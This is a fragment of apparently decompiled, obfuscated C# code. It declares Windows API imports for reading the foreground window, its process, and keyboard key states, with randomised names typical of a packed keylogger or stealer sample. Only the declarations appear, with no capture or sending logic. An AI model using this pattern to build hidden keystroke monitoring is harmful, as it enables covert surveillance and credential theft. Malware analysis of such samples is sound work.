 // Token: 0x060000DA RID: 218
[DllImport("user32.dll", EntryPoint = "GetForegroundWindow")]
private static extern IntPtr hvOH2fKMV64IO9PmrZKKKqKXYZ0QKbD4eb92KCMQP44zkAMo1mIzWiukN6dnSC8Kd8();
// Token: 0x060000DB RID: 219
[DllImport("user32.dll", EntryPoint = "GetWindowThreadProcessId", SetLastError = true)]
private static extern uint Rrs937oqyJiaGdSsARuDOd2RM7wB4YMHVVIsiEg9oVqnhhlTrQailE2SZsY69HpCRy(IntPtr
3eum8XmT4IIHg7vWQHNc7BJMcUAJrDupuLDNlgIgNMeQIAaphEpS7j4wdSlEmilrnM, out uint
5xrym10Sm6YJR0hQAwtJSpqoXph0PWAKHG1ddKlYEheuqsR85VP4qB11FEu1fjhqgW);
// Token: 0x060000DC RID: 220
[DllImport("user32.dll", CharSet = CharSet.Auto, EntryPoint = "GetKeyState", ExactSpelling = true)]
private static extern short 0bENu19IJmsmwXh5E4soJPQmS8ZWMLCCZPpadYGIYtQ4aOtdYcWPxlCgwFoWWoTDf5(int
xwjkhjaF610ftmYZGqXcE1OLvwJptWcSJ9blt1oKQ2603hVWLMFcg1oMO8DWzDIDqh);
// Token: 0x060000DD RID: 221
[DllImport("user32.dll", EntryPoint = "GetKeyboardState", SetLastError = true)]
private static extern bool 3a6WiVBkFYOWOfqQWMChgu5D5MQJM2l8pWW86HeiP6jKtDCsFqh9cnlGi33pHWxnm3(byte[]
pmdiGwktxJHC7nxqOd6gb61fFhVzNT1ZH1MOfTYV6nWHgwH91PzeKCXXjFCpZb3UpK);